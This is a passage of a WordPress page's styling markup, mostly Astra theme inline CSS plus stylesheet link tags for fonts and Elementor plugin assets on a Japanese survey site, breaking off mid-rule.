.has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1296px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1296px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#325359;}.entry-title a{color:#325359;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:15px;font-size:1rem;}.ast-header-button-1 .ast-custom-button{background:#e30505;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;margin-top:-4px;margin-bottom:-4px;margin-left:-4px;margin-right:-4px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#f8af16;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#f8af16;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:rgba(0,0,0,0);border-style:solid;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1296px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#325359;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-button-1 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(49,40,40,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:0px;border-color:rgba(255,255,255,0);}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:0px;border-color:rgba(255,255,255,0);border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:#ffffff;background-image:none;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .menu-item.ast-menu-hover>.sub-menu.toggled-on{opacity:1;visibility:visible}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A500%2C%2C300&#038;display=fallback&#038;ver=4.8.13' media='all' />
<link rel='stylesheet' id='pa-frontend-css' href='https://happinesssurvey.jp/wp-content/uploads/premium-addons-elementor/pa-frontend-9c2c26c3f.min.css?ver=1769216036' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='eae-css-css' href='https://happinesssurvey.jp/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.13.5' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://happinesssurvey.jp/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.13.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://happinesssurvey.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://happinesssurvey.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.31' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://happinesssurvey.jp/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://happinesssurvey.jp/wp-content/uploads/astra-addon/astra-addon-6970c590e141f2-71635810.css?ver=4.12.1' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#000000;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header 